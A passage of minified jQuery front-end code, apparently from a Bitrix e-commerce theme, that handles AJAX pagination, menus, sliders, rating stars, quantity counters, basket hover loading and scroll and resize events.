filter=th.closest(".tab-content-block").data("filter");obData.GLOBAL_FILTER=filter}$.ajax({url:url,data:BX.ajax.prepareData(obData),success:function(html){var html=html.trim(),mobileBottomClicked=bottom_nav.hasClass("mobile_slider"),hasMobileBottomNav=$(html).find(".bottom_nav.mobile_slider"),bottomNav=hasMobileBottomNav.length?hasMobileBottomNav:$(html).find(".bottom_nav"),bottomNavHtml=bottomNav.html(),bottomNavScrollClass=bottomNav.data("scroll-class"),hasBottomNav=$(html).find(".ajax_load_btn").length,eventdata={action:"ajaxContentLoaded",content:html};if($(".banners-small.front").length)$(".banners-small .items.row").append(html),$(".bottom_nav").html($(".banners-small .items.row .bottom_nav").html()),$(".banners-small .items.row .bottom_nav").remove();else if(void 0!==bottom_nav.data("append")&&void 0!==bottom_nav.data("parent")){var $slider=th.closest(bottom_nav.data("parent")).find(".owl-carousel"),icon;if($slider.length){var obData=BX.processHTML(html),$slides;html=obData.HTML,$("<div>"+html+"</div>").find(">*").each((function(){$(this).hasClass("wrap_nav")||$slider.trigger("add.owl.carousel",[$(this).wrap("<div></div>").parent().html()])})),$slider.trigger("refresh.owl.carousel"),setTimeout((function(){BX.ajax.processScripts(obData.SCRIPT)}),100)}else{var target=html;if(void 0!==bottom_nav.data("target")&&(target=$(html).find(bottom_nav.data("target"))),mobileBottomClicked||hasMobileBottomNav.length){var mobileSliderNav=th.closest(bottom_nav.data("parent")).find(".bottom_nav.mobile_slider");mobileSliderNav.length?mobileSliderNav.before(target):bottom_nav.before(target)}else th.closest(bottom_nav.data("parent")).find(bottom_nav.data("append")).append(target);th.closest(bottom_nav.data("parent")).find(bottom_nav.data("append")).find(".bottom_nav_wrapper").remove(),hasBottomNav?(void 0!==bottomNavScrollClass&&th.closest(bottom_nav.data("parent")).find(bottomNavScrollClass).addClass("has-bottom-nav"),th.closest(bottom_nav.data("parent")).find(bottom_nav.data("append")).addClass("has-bottom-nav")):(void 0!==bottomNavScrollClass&&th.closest(bottom_nav.data("parent")).find(bottomNavScrollClass).removeClass("has-bottom-nav"),th.closest(bottom_nav.data("parent")).find(bottom_nav.data("append")).removeClass("has-bottom-nav"))}(bottom_nav=th.closest(bottom_nav.data("parent")).find(".bottom_nav")).html(bottomNavHtml),bottom_nav.find(".svg-inline-bottom_nav-icon").css("display",""),eventdata.container=th.closest(bottom_nav.data("parent"))}else $(html).insertBefore($(".blog .bottom_nav")),$(".bottom_nav").html($(".blog .bottom_nav:hidden").html()),$(".blog .bottom_nav:hidden").remove();setTimeout((function(){BX.onCustomEvent("onCompleteAction",[eventdata,th[0]]),$(".banners-small .item.normal-block").sliceHeight(),th.removeClass("loading")}),100)}})}})),$("img").removeAttr("draggable");var addActiveClass=!1;$("#mainMenu li.dropdown > a > i, #mainMenu li.dropdown-submenu > a > i").on("click",(function(e){e.preventDefault(),$(window).width()>979||((addActiveClass=$(this).closest("li").hasClass("resp-active"))?$(this).closest("li").removeClass("resp-active"):$(this).closest("li").addClass("resp-active"))})),$(".spincrement").length&&$(".spincrement").counterUp({delay:80,time:1e3}),$(document).on("mouseenter",".form .votes_block.with-text .item-rating",(function(){var $this=$(this),index=$this.index(),ratingMessage=$this.data("message");$(this).addClass("rating__star-svg--filled"),$this.siblings().each((function(){$(this).index()<=index?$(this).addClass("rating__star-svg--filled"):$(this).removeClass("rating__star-svg--filled")})),$this.closest(".votes_block").find(".rating_message").text(ratingMessage)})),$(document).on("mouseleave",".form .votes_block.with-text",(function(){var $this=$(this),index=$this.data("rating"),ratingMessage=$this.closest(".votes_block").find(".rating_message").data("message");$this.find(".item-rating").each((function(){$(this).index()<index&&void 0!==index?$(this).addClass("rating__star-svg--filled"):$(this).removeClass("rating__star-svg--filled")})),$this.closest(".votes_block").find(".rating_message").text(ratingMessage)})),$(document).on("click",".form .votes_block.with-text .item-rating",(function(){var $this=$(this),rating=$this.closest(".votes_block").data("rating"),index=$this.index()+1,ratingMessage=$this.data("message");$this.closest(".votes_block").data("rating",index),$this.closest(".form-group").find("input[name=RATING]").length?$this.closest(".form-group").find("input[name=RATING]").val(index):$this.closest(".form-group").find("input[data-sid=RATING]").val(index),$this.closest(".votes_block").find(".rating_message").data("message",ratingMessage),$this.closest(".form").find(".error").remove()})),$(document).on("paste, change, keyup",".form.blog-comment-fields input[required]",(function(){let value;$(this).val().length&&$(this).closest(".form-group").find("label.error").remove()})),$(".toggle .more_items").on("click",(function(){$(this).closest(".toggle").find(".collapsed").fadeToggle(),$(this).remove(),void 0!==$(this).data("resize")&&$(this).data("resize")&&$(window).resize()})),$(".toggle_menu .more_items").on("click",(function(){$(this).closest(".toggle_menu").find(".collapsed").addClass("clicked_exp"),$(this).remove()})),$(document).on("keyup",".search-input-div input",(function(e){var inputValue=$(this).val();$(".search-input-div input").val(inputValue),$(this).closest("#headerfixed").length&&13==e.keyCode&&$(".search form").submit()})),$(document).on("click",".search-button-div button",(function(e){$(this).closest("#headerfixed").length&&$(".search form").submit()})),$(document).on("click",".header-search__mobile, .bottom-icons-panel__content-link--search",(function(e){const $body=document.querySelector("body"),$header=document.querySelector('[data-ajax-block="HEADER"]'),$mobileHeader=document.querySelector("#mobileheader");$body.classList.contains("jqm-initied")?(CloseMobilePhone(),CloseMobileMenu(),setTimeout((function(){$body.classList.add("header--mobile-search-active","jqm-initied","overflow-block"),$header.classList.add("filter-none"),$mobileHeader.classList.add("filter-none"),$("body>.jqmOverlay.mobp").length||$('<div class="jqmOverlay mobp"></div>').appendTo("body")}),400)):($body.classList.add("header--mobile-search-active","jqm-initied","overflow-block"),$header.classList.add("filter-none"),$mobileHeader.classList.add("filter-none"),$('<div class="jqmOverlay mobp"></div>').appendTo("body"))})),$(document).on("click",".search-input-close",(function(e){HideOverlay()})),$(document).on("click",".jqmOverlay.mobp",(function(e){HideOverlay()})),$(".styled-block .row > div.col-md-3").length&&BX.addCustomEvent("onWindowResize",(function(eventdata){try{ignoreResize.push(!0),$(".styled-block .row > div.col-md-3").each((function(){var z;if($(this).css({height:"","line-height":""}),parseInt($(".body_media").css("top"))>0){var rowHeight=$(this).parents(".row").first().actual("outerHeight");$(this).css({height:rowHeight+"px","line-height":rowHeight+"px"})}}))}catch(e){}finally{ignoreResize.pop()}})),$(".order-block").length&&BX.addCustomEvent("onWindowResize",(function(eventdata){try{ignoreResize.push(!0),$(".order-block").each((function(){var cols=$(this).find(".row > div");if(cols.length){var colFirst=cols.first(),colLast=cols.last(),colText=colFirst.find(".text"),bText=colText.length,bOnlyText=1===cols.length&&bText,bPrice=colFirst.find(".price").length,z=parseInt($(".body_media").css("top"));if(cols.css({height:"","padding-top":"","padding-bottom":""}),colText.css({height:"","padding-top":"","padding-bottom":""}),!bPrice&&z>0||bPrice&&z>1){var minHeight=83;if(!bOnlyText){var colLast_height=colLast.outerHeight();colLast_height=colLast_height>=83?colLast_height:83}if(bText){var colFirst_height=colFirst.outerHeight();colFirst_height=colFirst_height>=83?colFirst_height:83}var colMax_height=bText?bOnlyText?colLast_height:colLast_height>=colFirst_height?colLast_height:colFirst_height:colFirst_height;if(!bOnlyText){var textPadding=41+(colMax_height-colFirst.outerHeight())/2;colLast.find(".btns").css({"padding-top":textPadding+"px","padding-bottom":textPadding+"px",height:colMax_height+"px"})}if(bText){colLast.css({height:colMax_height+"px"});var textPadding=41+(colMax_height-colText.outerHeight())/2;colText.css({"padding-top":textPadding+"px","padding-bottom":textPadding+"px",height:colMax_height+"px"})}}}}))}catch(e){}finally{ignoreResize.pop()}})),$(".equal-padding").length&&BX.addCustomEvent("onWindowResize",(function(eventdata){try{ignoreResize.push(!0),$(".equal-padding").each((function(){$(this).find(".text").css({"padding-top":"0px","padding-bottom":"0px"});var equal_block=$(this).siblings(".equals"),height=$(this).actual("outerHeight");delta=Math.round((equal_block.actual("outerHeight")-height)/2),delta&&$(this).find(".text").css({"padding-top":delta+"px","padding-bottom":delta+"px"})}))}catch(e){}finally{ignoreResize.pop()}})),$(document).on("click",".mega-menu .dropdown-menu",(function(e){e.stopPropagation()})),$(document).on("click",".mega-menu .dropdown-toggle.more-items",(function(e){e.preventDefault()})),$(document).on("mouseenter",".header-menu__wrapper .header-menu__item--dropdown:not(.header-menu__item--wide), .header-menu__wrapper .header-menu__item--dropdown:not(.header-menu__item--wide) .header-menu__dropdown-item.header-menu__dropdown-item--with-dropdown, .header-menu__wrapper .header-menu__item--more-items, .header-menu__wrapper .header-menu__item--more-items .header-menu__dropdown-item--with-dropdown, .header-menu__wrapper .header-menu__item--more-items .header-menu__item--dropdown.header-menu__item--wide, .header-menu__wrapper .header-menu__item--more-items .header-menu__item--dropdown.header-menu__item--wide .header-menu__dropdown-item--with-dropdown, .header-menu__wrapper .header-menu__item--more-items .header-menu__item--dropdown.header-menu__item--wide .header-menu__dropdown-item--with-dropdown .header-menu__wide-submenu-item--with-dropdown",(function(e){CheckTopVisibleMenu($(e.currentTarget))})),$(document).on("mouseenter",".header-menu__item--wide, .header-menu__item--wide .header-menu__dropdown-menu",(function(){var bannerMenu=$(this).find(".side_banners .owl-carousel-hover");bannerMenu.length&&(bannerMenu.removeClass("owl-carousel-hover").addClass("owl-carousel"),setTimeout((function(){InitOwlSlider(),bannerMenu.removeClass("loading-state")}),1))})),$(document).on("mouseenter",".menu-side-column__item--wide",(function(){var bannerMenu=$(".bottom-banners .owl-carousel-hover");bannerMenu.length&&(bannerMenu.removeClass("owl-carousel-hover").addClass("owl-carousel"),setTimeout((function(){InitOwlSlider(),bannerMenu.removeClass("loading-state")}),1))})),$(".mega-menu .search-item .search-icon, .menu-row #title-search .fa-close").on("click",(function(e){e.preventDefault(),$(".menu-row #title-search").toggleClass("hide")})),$(".mega-menu ul.nav .search input").on("keyup",(function(e){var inputValue=$(this).val();$(".menu-row > .search input").val(inputValue),13==e.keyCode&&$(".menu-row > .search form").submit()})),$(".menu-row > .search input").on("keyup",(function(e){var inputValue=$(this).val();$(".mega-menu ul.nav .search input").val(inputValue),13==e.keyCode&&$(".menu-row > .search form").submit()})),$(".mega-menu ul.nav .search button").on("click",(function(e){e.preventDefault();var inputValue=$(this).parents(".search").find("input").val();$(".menu-and-search .search input").val(inputValue),$(".menu-row > .search form").submit()})),$(".filter .calendar").on("click",(function(){var button=$(this).next();button.hasClass("calendar-icon")&&button.trigger("click")})),$(".banners-small .item.normal-block").length&&$(".banners-small .item.normal-block").sliceHeight(),$(".teasers .item").length&&$(".teasers .item").sliceHeight(),$(".wrap-portfolio-front .row.items > div").length&&$(".wrap-portfolio-front .row.items > div").sliceHeight({row:".row.items",item:".item1"}),SliceHeightBlocks();var $this=this,previewParClosedHeight=25;if($("section.toggle > label").prepend($("<i />").addClass("fa fa-plus")),$("section.toggle > label").prepend($("<i />").addClass("fa fa-minus")),$("section.toggle.active > p").addClass("preview-active"),$("section.toggle.active > div.toggle-content").slideDown(350,(function(){})),$("section.toggle > label").click((function(e){var parentSection=$(this).parent(),parentWrapper=$(this).parents("div.toogle"),previewPar=!1,isAccordion;if(parentWrapper.hasClass("toogle-accordion")&&void 0!==e.originalEvent&&parentWrapper.find("section.toggle.active > label").trigger("click"),parentSection.toggleClass("active"),parentSection.find("> p").get(0)){var previewParCurrentHeight=(previewPar=parentSection.find("> p")).css("height");previewPar.css("height","auto");var previewParAnimateHeight=previewPar.css("height");previewPar.css("height",previewParCurrentHeight)}var toggleContent=parentSection.find("> div.toggle-content");parentSection.hasClass("active")?($(previewPar).animate({height:previewParAnimateHeight},350,(function(){$(this).addClass("preview-active")})),toggleContent.slideDown(350,(function(){}))):($(previewPar).animate({height:25},350,(function(){$(this).removeClass("preview-active")})),toggleContent.slideUp(350,(function(){})))})),$(".accordion-head").on("click",(function(e){e.preventDefault(),$(this).next().hasClass("collapsing")||($(this).toggleClass("accordion-open"),$(this).toggleClass("accordion-close"))})),$("[data-appear-progress-animation]").iAppear((function(){var $this=$(this),delay=$this.attr("data-appear-animation-delay")?$this.attr("data-appear-animation-delay"):1;delay>1&&$this.css("animation-delay",delay+"ms"),$this.addClass($this.attr("data-appear-animation")),setTimeout((function(){$this.animate({width:$this.attr("data-appear-progress-animation")},1500,"easeOutQuad",(function(){$this.find(".progress-bar-tooltip").animate({opacity:1},500,"easeOutQuad")}))}),delay)}),{rootMargin:"-50px 0px -50px 0px",accX:0,accY:-50}),$(".item.animated-block").iAppear((function(){$(this).addClass($(this).data("animation")).addClass("visible")})),$(".appear-block").iAppear((function(){$(this).removeClass("appear-block"),CheckFlexSlider(),InitFlexSlider(),InitOwlSlider(),initSwiperSlider()})),$(".js-load-block").length){var objUrl=parseUrlQuery(),bClearCache=!1;"clear_cache"in objUrl&&"Y"==objUrl.clear_cache&&(bClearCache=!0);var items=[],bIdle=!0,insertNextBlockContent=function(){if(bIdle&&items.length){bIdle=!1;var item=items.pop();item.content=$.trim(item.content),-1!==item.content.indexOf("/bitrix/js/main/core/core_window.")&&BX.WindowManager&&(item.content=item.content.replace(/<script src="\/bitrix\/js\/main\/core\/core_window\.[^>]*><\/script>/gm,"")),-1!==item.content.indexOf("/bitrix/js/currency/core_currency.")&&"object"==typeof BX.Currency&&BX.Currency.defaultFormat&&(item.content=item.content.replace(/<script src="\/bitrix\/js\/currency\/core_currency\.[^>]*><\/script>/gm,"")),-1!==item.content.indexOf("/bitrix/js/main/pageobject/pageobject.")&&BX.PageObject&&(item.content=item.content.replace(/<script src="\/bitrix\/js\/main\/pageobject\/pageobject\.[^>]*><\/script>/gm,"")),-1!==item.content.indexOf("/bitrix/js/main/polyfill/promise/js/promise.")&&void 0!==window.Promise&&-1!==window.Promise.toString().indexOf("[native code]")&&(item.content=item.content.replace(/<script src="\/bitrix\/js\/main\/polyfill\/promise\/js\/promise\.[^>]*><\/script>/gm,""));var ob=BX.processHTML(item.content);pauseYmObserver(),item.block.removeAttr("data-file").removeClass("loader_circle"),item.block.data("appendTo")?item.block.find(item.block.data("appendTo"))[0].innerHTML=ob.HTML:item.block.find('> div[id*="bx_incl_"]').length?item.block.find('> div[id*="bx_incl_"]')[0].innerHTML=ob.HTML:item.block[0].innerHTML=ob.HTML,BX.ajax.processScripts(ob.SCRIPT);var eventdata={action:"jsLoadBlock"};BX.onCustomEvent("onCompleteAction",[eventdata,item.block]),setTimeout(resumeYmObserver,500),bIdle=!0,insertNextBlockContent()}};$(".js-load-block").iAppear((function(){var $this=$(this);if($this.data("file")){var add_url=bClearCache?"?clear_cache=Y":"";$this.data("block")&&(add_url+=(bClearCache?"&":"?")+"BLOCK="+$this.data("block")),$.get($this.data("file")+add_url).done((function(html){items.push({block:$this,content:html}),1==items.length&&setTimeout(insertNextBlockContent,100)}))}}),{rootMargin:isMobile?"300px 0px 300px 0px":"150px 0px 150px 0px",accX:0,accY:isMobile?300:150})}$("a[rel=tooltip]").tooltip(),$("span[data-toggle=tooltip]").tooltip(),$("select.sort").on("change",(function(){location.href=$(this).val()})),setTimeout((function(th){$(".catalog.group.list .item").each((function(){var th=$(this);(tmp=th.find(".image").outerHeight()-th.find(".text_info").outerHeight())>0&&th.find(".text_info .titles").height(th.find(".text_info .titles").outerHeight()+tmp)}))}),50),$(".items-link-mobile").each((function(){var _this=$(this),selectOption=_this.find("option"),selectOptionLength=selectOption.length,selectedOption=selectOption.filter(":selected"),duration=200;_this.hide(),_this.wrap('<div class="select"></div>'),$("<div>",{class:"new-select",text:_this.children("option:disabled").text()}).insertAfter(_this);var selectHead=_this.next(".new-select");$("<div>",{class:"new-select__list"}).insertAfter(selectHead);for(var selectList=selectHead.next(".new-select__list"),i=1;i<selectOptionLength;i++)$("<div>",{class:"new-select__item",html:$("<span>",{text:selectOption.eq(i).text()})}).attr("data-value",selectOption.eq(i).val()).appendTo(selectList);var selectItem=selectList.find(".new-select__item"),selectItemFirst=selectList.find(".new-select__item:first-child");selectList.slideUp(),selectHead.on("click",(function(){$(this).hasClass("on")?($(this).removeClass("on"),selectList.slideUp(200)):($(this).addClass("on"),selectList.slideDown(200),selectItemCur=selectList.find(".new-select__item.active"),selectItem.hasClass("active")||(selectItemFirst.addClass("active"),selectItemCur=selectItemFirst),selectItem.on("click",(function(){selectItemCur.removeClass("active");var chooseItem=$(this).data("value");$("select").val(chooseItem).attr("selected","selected"),selectHead.text($(this).find("span").text()),selectHead.attr("data-value",$(this).attr("data-value")),$(this).addClass("active");var _this=$(this);selectList.slideUp(150,(function(){selectHead.removeClass("on");var index=_this.index(),curHeadBlock=_this.closest(".head-block"),indexTab,indexActiveTab;curHeadBlock.find(".items-link .item-link.active").index()!=index&&curHeadBlock.find(".items-link .item-link").eq(index).trigger("click")}))})))}))})),$(document).on("mouseenter",".section-gallery-wrapper .section-gallery-wrapper__item",(function(){const _this=$(this),index=_this.index(),$nav_items=_this.closest(".image-list-wrapper").find(".section-gallery-nav .section-gallery-nav__item");_this.siblings().removeClass("active"),_this.addClass("active"),$nav_items.removeClass("active"),$nav_items.filter(":eq("+index+")").addClass("active")})),$(document).on("mouseleave",".section-gallery-wrapper",(function(){const _this=$(this),$elements=$(this).find(".section-gallery-wrapper__item"),$nav_items=_this.closest(".image-list-wrapper").find(".section-gallery-nav .section-gallery-nav__item");$elements.length&&($elements.removeClass("active"),$($elements[0]).addClass("active"),$nav_items.removeClass("active"),$($nav_items[0]).addClass("active"))})),$(document).on("click",".section-gallery-nav .section-gallery-nav__item",(function(){const _this=$(this),index=_this.index(),items=_this.closest(".image-list-wrapper").find(".section-gallery-wrapper .section-gallery-wrapper__item");_this.siblings().removeClass("active"),_this.addClass("active"),items.removeClass("active"),items.filter(":eq("+index+")").addClass("active")})),$(".thumbs .item a").on("click",(function(e){e.preventDefault(),$(".thumbs .item").removeClass("current"),$(this).closest(".item").toggleClass("current"),$(".slides li"+$(this).attr("href")).addClass("current").siblings().removeClass("current")})),$("header.fixed .btn-responsive-nav").on("click",(function(){$("html, body").animate({scrollTop:0},400)})),$("body").on("click",".form .refresh-page",(function(){location.href=location.href})),$(document).on("click",".show_props",(function(){$(this).prev(".props_list").stop().slideToggle(333),$(this).find(".char_title").toggleClass("opened")})),$(document).on("focus",".fill-animate input,.fill-animate textarea",(function(){$(this).addClass("input-filed")})).on("focusout",".fill-animate input,.fill-animate textarea",(function(){""!=$(this).val()?$(this).addClass("input-filed"):$(this).removeClass("input-filed")})),$(".panel-collapse").on("hidden.bs.collapse",(function(){$(this).parent().toggleClass("opened")})),$(".panel-collapse").on("show.bs.collapse",(function(){$(this).parent().toggleClass("opened")})),$(document).on("click",".reload-page",(function(){location.reload(!0)})),$("select.region").on("change",(function(){var val=parseInt($(this).val());$("select.city").length&&(val?($("select.city").removeAttr("disabled"),$("select.city option").hide(),$("select.city option[data-parent_section="+val+"]").show()):$("select.city").attr("disabled","disabled"))})),$("select.city, select.region").on("change",(function(){var _this=$(this),val=parseInt(_this.val());_this.hasClass("region")&&($("select.city option:eq(0)").show(),$("select.city").val(0)),(_this.hasClass("region")&&!val||_this.hasClass("city"))&&$.ajax({type:"POST",data:{ID:val}}).done((function(html){var ob=BX.processHTML(html);$(".ajax_items")[0].innerHTML=ob.HTML,BX.ajax.processScripts(ob.SCRIPT)}))})),$(document).on("click",".print",(function(){window.print()})),$(".choise").on("click",(function(){var $this=$(this);if(void 0!==$this.data("block")){var block=$this.attr("data-block");try{var $block=BX(block)?$("#"+block):$(".detail-block."+block)}catch(e){var $block=$(block)}if($block.length){if($block.closest(".tab-pane").length){var offset=-206;"undefined"!=typeof arAsproOptions&&(offset=window.matchMedia("(max-width:991px)").matches?"Y"!==arAsproOptions.THEME.HEADER_MOBILE_FIXED||"ALWAYS"!==arAsproOptions.THEME.HEADER_MOBILE_SHOW?-125:-187:"Y"!==arAsproOptions.THEME.TOP_MENU_FIXED?-125:-206),$block.data("offset",offset),$('.ordered-block a[href="#'+$block.closest(".tab-pane").attr("id")+'"]').click()}scrollToBlock($block)}}})),document.addEventListener("touchend",(function(event){$(event.target).closest(".menu-item").length||$(event.target).hasClass("menu-item")||($(".mega-menu .dropdown-menu").css({display:"none",opacity:0}),$(".menu-item").removeClass("hover")),$(event.target).closest(".menu.topest").length||($(".menu.topest").css({overflow:"hidden"}),$(".menu.topest > li").removeClass("hover")),$(event.target).closest(".full.has-child").length||$(".menu_top_block.catalog_block li").removeClass("hover")}),!1),touchMenu(".mega-menu .menu-item"),touchTopMenu(".menu.topest li")})),scrollToBlock=function(block){if($(block).length){scrollToBlock.last=block,void 0!==$(block).data("toggle")&&$(block).click();var offset=-145;void 0!==$(block).data("offset")?offset=$(block).data("offset"):"undefined"!=typeof arAsproOptions&&(offset=window.matchMedia("(max-width:991px)").matches?"Y"!==arAsproOptions.THEME.HEADER_MOBILE_FIXED||"ALWAYS"!==arAsproOptions.THEME.HEADER_MOBILE_SHOW?-43:-105:"Y"!==arAsproOptions.THEME.TOP_MENU_FIXED?-43:-124,$(block).hasClass("drag-block")&&(offset+=43)),offset=$(block).offset().top+offset,$("body").addClass("scrolling-state"),$("body, html").animate({scrollTop:offset},500),setTimeout((function(){$("body").removeClass("scrolling-state")}),500)}},scrollToBlock.rescroll=function(){void 0!==scrollToBlock.last&&scrollToBlock(scrollToBlock.last)},$(document).on("click",".counter__action--plus",(function(){if($(this).closest(".counter--basket").length)return;let $input=$(this).closest(".counter").find(".counter__count"),currentValue=$input.val(),$buyBlock,$toCart=$(this).closest(".buy_block").find(".item-action .to_cart"),isFloatRatio=$toCart.data("float_ratio"),ratio=$toCart.data("ratio");ratio=isFloatRatio?parseFloat(ratio):parseInt(ratio,10),isFloatRatio&&(ratio=Math.round(ratio*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor);let newValue=isFloatRatio?parseFloat(currentValue):parseInt(currentValue,10);newValue+=ratio,isFloatRatio&&(newValue=Math.round(newValue*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor);let maxValue=parseFloat($(this).data("max"));parseFloat(maxValue)>0?$input.val()<maxValue&&(newValue<=maxValue&&$input.val(newValue),$input.change()):($input.val(newValue),$input.change())})),$(document).on("click",".counter__action--minus",(function(){if($(this).closest(".counter--basket").length)return;let $input=$(this).closest(".counter").find(".counter__count"),currentValue=$input.val(),$buyBlock,$toCart=$(this).closest(".buy_block").find(".item-action .to_cart"),isFloatRatio=$toCart.data("float_ratio"),ratio=$toCart.data("ratio");ratio=isFloatRatio?parseFloat(ratio):parseInt(ratio,10),isFloatRatio&&(ratio=Math.round(ratio*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor);let newValue=isFloatRatio?parseFloat(currentValue):parseInt(currentValue,10);newValue-=ratio,isFloatRatio&&(newValue=Math.round(newValue*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor);let minValue=parseFloat($(this).data("min"));minValue&&!ratio&&(ratio=minValue);let maxValue=$(this).closest(".counter").find(".counter__action--plus").data("max");parseFloat(maxValue)>0?currentValue>ratio&&(newValue<ratio?$input.val(ratio):$input.val(newValue)):newValue>ratio?$input.val(newValue):0===parseFloat(newValue)?$input.val(newValue):ratio?$input.val(ratio):currentValue>1&&$input.val(newValue),$input.change()})),$(document).on("focus",".counter__count",(function(e){$(this).addClass("focus")})),$(document).on("blur",".counter__count",(function(e){$(this).removeClass("focus")}));var timerChangeCounterValue=!1;if($(document).on("change",".counter__count",(function(e){if($(this).closest(".counter--basket").length)return;let currentValue=$(this).val(),$buyBlock,$toCart=$(this).closest(".buy_block").find(".item-action .to_cart"),isFloatRatio=$toCart.data("float_ratio"),ratio=$toCart.data("ratio");ratio=isFloatRatio?parseFloat(ratio):parseInt(ratio,10);let diff=currentValue%ratio;isFloatRatio&&(ratio=Math.round(ratio*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor,Math.round(diff*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor==ratio&&(diff=0)),$(this).hasClass("focus")&&(intCount=Math.round(Math.round(currentValue*arAsproOptions.JS_ITEM_CLICK.precisionFactor/ratio)/arAsproOptions.JS_ITEM_CLICK.precisionFactor)||1,0!==parseFloat(currentValue)&&(currentValue=intCount<=1?ratio:intCount*ratio),currentValue=Math.round(currentValue*arAsproOptions.JS_ITEM_CLICK.precisionFactor)/arAsproOptions.JS_ITEM_CLICK.precisionFactor);let maxValue=$(this).closest(".counter").find(".counter__action--plus").data("max");parseFloat(maxValue)>0&&currentValue>parseFloat(maxValue)&&(currentValue=parseFloat(maxValue));let minValue=$(this).closest(".counter").find(".counter__action--minus").data("min");if(parseFloat(minValue)>0&&currentValue<parseFloat(minValue)&&(currentValue=parseFloat(minValue)),timerChangeCounterValue&&clearTimeout(timerChangeCounterValue),0===parseFloat(currentValue)){let itemAction=JItemAction.factory($toCart[0]);return itemAction.state=!1,itemAction.resetQuantity(),BX.onCustomEvent("onCounterGoals",[{goal:itemAction.getStateGoalCode(!1),params:{id:itemAction.node.getAttribute("data-id")}}]),"function"==typeof JNoticeSurface&&JNoticeSurface.get().node.remove(),itemAction.updateState()}currentValue<ratio?currentValue=ratio:parseFloat(currentValue)||(currentValue=1),$toCart.attr("data-quantity",currentValue),$(this).val(currentValue),timerChangeCounterValue=setTimeout((function(){JItemAction.factory($toCart[0]).updateState(),timerChangeCounterValue=!1}),700),BX.onCustomEvent("onCounterProductAction",[{type:"change",params:{id:$(this),value:currentValue}}]),$(this).closest(".complect-block").length&&"function"==typeof setNewPriceComplect&&setNewPriceComplect()})),!funcDefined("basketTop"))var basketTop=function basketTop(action,hoverBlock){(hoverBlock=$("#headerfixed .basket-dropdown, header .basket-dropdown")).removeClass("loaded");var firstTime=hoverBlock.find("div").length?"false":"true",params=$("#basket_form").find("input#fly_basket_params").val(),postData={firstTime:firstTime};void 0!==params&&(postData.PARAMS=params),$.post(arAsproOptions.SITE_DIR+"ajax/showBasketHover.php",postData,$.proxy((function(data){var ob=BX.processHTML(data);hoverBlock.html(ob.HTML),BX.ajax.processScripts(ob.SCRIPT),window.matchMedia("(min-width: 992px)").matches&&hoverBlock.addClass("loaded")})))};$(document).on("mouseenter",".header-cart .top.basket",(function(){var _this,parent,hover_block=$(this).closest("header, #headerfixed").find(".basket-dropdown");hover_block.hasClass("loaded")||basketTop("",hover_block)})),CheckTabActive=function(){},ParallaxBg=function(){if($("*[data-type=parallax-bg]").length){var x=$(window).scrollTop()/$(document).height();x=parseInt(280*-x),$("*[data-type=parallax-bg]").stop().animate({"background-position-y":x+"px"},400,"swing")}};var timerScroll=!1,ignoreScroll=[],documentScrollTopLast=$(document).scrollTop(),documentScrollTop=documentScrollTopLast;$(window).scroll((function(){documentScrollTop=$(document).scrollTop(),ignoreScroll.length||(timerScroll&&(clearTimeout(timerScroll),timerScroll=!1),timerScroll=setTimeout((function(){BX.onCustomEvent("onWindowScroll",!1)}),100)),documentScrollTopLast=$(document).scrollTop()}));var timerResize=!1,ignoreResize=[];$(window).resize((function(){documentScrollTop=$(document).scrollTop(),CheckTopMenuPadding(),CheckTopMenuOncePadding(),CheckSearchWidth(),ignoreResize.length||(timerResize&&(clearTimeout(timerResize),timerResize=!1),timerResize=setTimeout((function(){BX.onCustomEvent("onWindowResize",!1)}),100)),documentScrollTopLast=$(document).scrollTop()})),BX.addCustomEvent("onWindowScroll",(function(eventdata){try{ignoreScroll.push(!0),ParallaxBg()}catch(e){}finally{ignoreScroll.pop()}})),BX.addCustomEvent("onWindowResize",(function(eventdata){try{ignoreResize.push(!0),CheckHeaderFixedMenu(),CheckTopMenuDotted(),CheckTopVisibleMenu(),CheckFlexSlider(),CheckMainBannerSliderVText($(".banners-big .flexslider")),CheckObjectsSizes(),funcDefined("CoverPlayer")&&CoverPlayer(),verticalAlign(),CheckTabActive(),setTimeout((function(){createTableCompare($(".main-block .items .title-block:not(.clone) .item"),$(".prop_title_table"),$(".main-block .prop_title_table .item.clone"))}),100),SliceHeightBlocks(),funcDefined("checkMobileFilter")&&checkMobileFilter(),window.matchMedia("(min-width: 992px)").matches&&(CloseMobileMenu(),CloseMobilePhone()),window.matchMedia("(min-width:768px)").matches&&closeFullscreenMap()}catch(e){}finally{ignoreResize.pop()}})),BX.addCustomEvent("onSlide",(function(eventdata){try{if(ignoreResize.push(!0),eventdata){var slider=eventdata.slider,slideClass=".banners-big__item",jsDots=$(slider).siblings(".owl-carousel__dots--line");if(jsDots.length&&eventdata.data&&eventdata.data.relatedTarget){var dotScroll=jsDots.find(".owl-carousel__dot-scroll"),dotsWidth=jsDots.width();if(dotScroll.length){var owlOptions=eventdata.data.relatedTarget;if(owlOptions){var itemsCount=owlOptions._items.length,itemsInRow=owlOptions.settings.items,currentItem=owlOptions._current,clonesInStart=Math.ceil(itemsCount/2),offset,styles={width:dotsWidth/itemsCount+"px",display:"block",left:((currentItem=(currentItem=currentItem<clonesInStart?itemsCount+clonesInStart-1:currentItem)===itemsCount+clonesInStart?clonesInStart:currentItem)-clonesInStart)/itemsCount*dotsWidth};dotScroll.css(styles)}}}if(slider){slider.find(slideClass).removeClass("current");var curSlideIndex=eventdata.data.item.index,curSlide=slider.find(".owl-item:eq("+curSlideIndex+") "+slideClass);curSlide.addClass("current"),curSlide.addClass("shown"),slider.resize(),slider.closest(".blocks").length&&slider.closest(".blocks").find(".flex-direction-nav li").addClass("initied"),slider.closest(".wraps").length&&slider.closest(".wraps").find(".flex-direction-nav li").addClass("initied"),!slider.find(".flex-control-nav li").length&&slider.hasClass("normal")&&slider.find(".flex-direction-nav li a").addClass("flex-disabled"),slider.closest(".banners-big").length&&(slider.find(".flex-control-nav li").removeClass(),$("header").removeClass("light 